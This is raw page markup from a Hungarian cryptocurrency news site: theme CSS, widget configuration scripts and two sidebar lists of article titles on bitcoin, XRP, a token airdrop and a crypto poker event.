.td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Legolvasottabb h\u00edreink","category_ids":"-112, -10580","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-50420","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "5";
block_tdi_100.found_posts = "16431";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "3287";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legolvasottabb híreink</span></h4></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/skr-token-airdrop-a-solana-seeker-telefon-tulajdonosai-kasszirozhatnak/"  rel="bookmark" class="td-image-wrap " title="SKR token airdrop: a Solana Seeker telefon tulajdonosai kasszírozhatnak" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/skr-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/skr-token-airdrop-a-solana-seeker-telefon-tulajdonosai-kasszirozhatnak/"  rel="bookmark" title="SKR token airdrop: a Solana Seeker telefon tulajdonosai kasszírozhatnak">SKR token airdrop: a Solana Seeker telefon tulajdonosai kasszírozhatnak</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post td-module-exclusive">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/xrp-ujra-dontesi-zonaban-az-intezmenyek-mar-poziciot-epitenek/"  rel="bookmark" class="td-image-wrap " title="XRP újra döntési zónában: az intézmények már pozíciót építenek?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/xrp-13-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/xrp-ujra-dontesi-zonaban-az-intezmenyek-mar-poziciot-epitenek/"  rel="bookmark" title="XRP újra döntési zónában: az intézmények már pozíciót építenek?">XRP újra döntési zónában: az intézmények már pozíciót építenek?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-ripple-elnoke-megosztotta-kriptojoslatait-a-2026-os-evre/"  rel="bookmark" class="td-image-wrap " title="A Ripple elnöke megosztotta kriptojóslatait a 2026-os évre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ripple-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-ripple-elnoke-megosztotta-kriptojoslatait-a-2026-os-evre/"  rel="bookmark" title="A Ripple elnöke megosztotta kriptojóslatait a 2026-os évre">A Ripple elnöke megosztotta kriptojóslatait a 2026-os évre</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/ujra-emelkedhet-a-bitcoin-az-eladoi-nyomas-csokkenese-miatt/"  rel="bookmark" class="td-image-wrap " title="Újra emelkedhet a bitcoin az eladói nyomás csökkenése miatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-24-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/ujra-emelkedhet-a-bitcoin-az-eladoi-nyomas-csokkenese-miatt/"  rel="bookmark" title="Újra emelkedhet a bitcoin az eladói nyomás csökkenése miatt">Újra emelkedhet a bitcoin az eladói nyomás csökkenése miatt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/igy-reagalhat-majd-a-bitcoin-az-amerikai-gdp-es-inflacios-adatokra/"  rel="bookmark" class="td-image-wrap " title="Így reagálhat majd a bitcoin az amerikai GDP- és inflációs adatokra" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-25-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/igy-reagalhat-majd-a-bitcoin-az-amerikai-gdp-es-inflacios-adatokra/"  rel="bookmark" title="Így reagálhat majd a bitcoin az amerikai GDP- és inflációs adatokra">Így reagálhat majd a bitcoin az amerikai GDP- és inflációs adatokra</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_101 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_101" >
<style>.td-theme-wrap .tdi_101 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_101 .td-subcat-item a:hover,.td-theme-wrap .tdi_101 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_101 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_101 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_101 .td_quote_on_blocks,.td-theme-wrap .tdi_101 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_101 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_101 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_101 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_101 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_101 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_101 .td-read-more a,.td-theme-wrap .tdi_101 .td-weather-information:before,.td-theme-wrap .tdi_101 .td-weather-week:before,.td-theme-wrap .tdi_101 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_101 .td-post-category,.td-theme-wrap .tdi_101 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.tdi_101 .td-image-wrap{padding-bottom:70%}.tdi_101 .entry-thumb{background-position:center 50%}.tdi_101 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_101 .td-image-container,.ie11 .tdi_101 .td-image-container{flex:0 0 auto}.tdi_101 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_101 .td-module-meta-info,.ie11 .tdi_101 .td-module-meta-info{flex:1}body .tdi_101 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_101 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_101 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_101 .td_module_wrap{float:right}.tdi_101 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_101 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_101 .td-post-vid-time{display:block}.tdi_101 .td-post-category:not(.td-post-extra-category){display:none}.tdi_101 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_101 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_101 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_101 .td-read-more{display:none}.tdi_101 .td-author-date{display:inline}.tdi_101 .td-post-author-name{display:none}.tdi_101 .td-post-date,.tdi_101 .td-post-author-name span{display:none}.tdi_101 .entry-review-stars{display:inline-block}.tdi_101 .td-icon-star,.tdi_101 .td-icon-star-empty,.tdi_101 .td-icon-star-half{font-size:15px}.tdi_101 .td-module-comments{display:none}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_101 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_101 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_101 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_101 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_101 .td-block-title a,.tdi_101 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_101 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_101 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_101 .td-module-container:before{bottom:-25px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_101 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_101 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_101 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_101 .td-module-container:before{bottom:-15px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_101 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_101 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_101 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_101 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_101 .td-module-container:before{bottom:-25px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_101 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_101 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
block_tdi_101.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"112","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Vend\u00e9gbejegyz\u00e9sek","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-50420","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';
block_tdi_101.td_column_number = "1";
block_tdi_101.block_type = "td_flex_block_1";
block_tdi_101.post_count = "5";
block_tdi_101.found_posts = "3346";
block_tdi_101.header_color = "";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "670";
tdBlocksArray.push(block_tdi_101);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vendégbejegyzések</span></h4></div><div id=tdi_101 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" class="td-image-wrap " title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/coinpoker-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series">CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series</a></h3>
                    
                    
                    
